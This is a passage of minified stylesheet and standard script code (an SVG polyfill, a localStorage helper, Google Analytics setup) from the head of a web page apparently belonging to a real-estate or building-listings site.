.dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
            <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-6');
</script>
            <meta name="yandex-verification" content="2d0337ae31c1ccea" />    </head>
<body class="is-loading view-text">
<style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid 